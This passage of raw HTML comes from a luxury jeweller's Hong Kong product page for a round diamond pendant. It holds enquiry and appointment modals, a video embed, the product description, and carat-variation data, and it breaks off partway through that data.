        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/en_HK/OnlineEnquiry-Form?products=RPN01ALL_RPN01ALL&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/en_HK/OnlineAppointment-Form?products=RPN01ALL_RPN01ALL&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+85296661511" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6195218398001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6195218398001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/f3a045e0-8db1-4ddc-a1f2-e997ebf49164/c411e936-22c6-4ad8-b098-aeece3ddd172/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/f3a045e0-8db1-4ddc-a1f2-e997ebf49164/be16d69a-d891-4897-a511-d0c084c73aed/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6195218398001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_517_6195218398001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6195218398001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                There is incredible elegance in the purest of designs. Our round diamond pendant from the Classic Graff collection is the epitome of pared-back classicism. Selected by a member of the Graff family for their superlative quality, diamonds this beautiful need no further ornamentation to capture the attention. <br><br> Featuring a round diamond, suspended from a fine white gold chain, this is the ultimate day-to-night jewel for those who appreciate timeless design and flawless handcraftsmanship. <br><br> Model wears an elegant Classic Graff round shape diamond pendant, showcasing a certified 1.00 carat round diamond.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">Round</div>
                                    <div class="b-stat-subtitle">Gemstone Cut</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">Platinum and White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-b6fb8322473108203511f23469">
                    
                        









    <style>
        .picture-b6fb8322473108203511f23469 .b-picture__el {
            position: relative;
        }

        .picture-b6fb8322473108203511f23469 .b-picture__el img {
            position: absolute;
        }

        .picture-b6fb8322473108203511f23469 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-b6fb8322473108203511f23469 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-b6fb8322473108203511f23469 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-b6fb8322473108203511f23469"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-e76ce49c64ed91bbd2ced1fc5e" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_classicgraff"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-0d567c71af77180a4364084f36" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Round Diamond Pendant</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">HK$29,000.00</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RPN01ALL_RPN01ALL"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;Main Stone Carat Range&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51 - 1ct&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCtRange=0_51_1ct&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01_1_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01 - 1.5ct&quot;,&quot;value&quot;:&quot;1_01_1_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCtRange=1_01_1_5ct&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_01_2_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.01 - 2.5ct&quot;,&quot;value&quot;:&quot;2_01_2_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCtRange=2_01_2_5ct&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_51_3ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.51 - 3ct&quot;,&quot;value&quot;:&quot;2_51_3ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCtRange=2_51_3ct&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_01_3_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;3.01 - 3.5ct&quot;,&quot;value&quot;:&quot;3_01_3_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCtRange=3_01_3_5ct&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_01_5_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;5.01 - 5.5ct&quot;,&quot;value&quot;:&quot;5_01_5_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCtRange=5_01_5_5ct&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;leq0_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;&le;0.50ct&quot;,&quot;value&quot;:&quot;leq0_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCtRange=leq0_5ct&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCtRange=&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;Main Stone Carat&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.5&quot;,&quot;value&quot;:&quot;0_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=0_50&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51&quot;,&quot;value&quot;:&quot;0_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=0_51&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_53&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.53&quot;,&quot;value&quot;:&quot;0_53&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=0_53&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_55&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.55&quot;,&quot;value&quot;:&quot;0_55&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=0_55&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_70&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.7&quot;,&quot;value&quot;:&quot;0_70&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=0_70&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_90&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.9&quot;,&quot;value&quot;:&quot;0_90&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=0_90&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_00&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1&quot;,&quot;value&quot;:&quot;1_00&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_00&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01&quot;,&quot;value&quot;:&quot;1_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_01&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_02&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.02&quot;,&quot;value&quot;:&quot;1_02&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_02&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_03&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.03&quot;,&quot;value&quot;:&quot;1_03&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_03&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_04&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.04&quot;,&quot;value&quot;:&quot;1_04&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_04&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_05&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.05&quot;,&quot;value&quot;:&quot;1_05&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_05&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_06&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.06&quot;,&quot;value&quot;:&quot;1_06&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_06&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_07&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.07&quot;,&quot;value&quot;:&quot;1_07&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_07&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_08&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.08&quot;,&quot;value&quot;:&quot;1_08&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_08&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_10&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.1&quot;,&quot;value&quot;:&quot;1_10&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_10&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_13&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.13&quot;,&quot;value&quot;:&quot;1_13&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_13&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_20&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.2&quot;,&quot;value&quot;:&quot;1_20&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_20&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.5&quot;,&quot;value&quot;:&quot;1_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01ALL_mainStoneCt=1_50&amp;pid=RPN01ALL_RPN01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_02&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.02&quot;,&quot;value&quot;:&quot;2_02&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Product-Variation?dwvar_RPN01ALL__RPN01A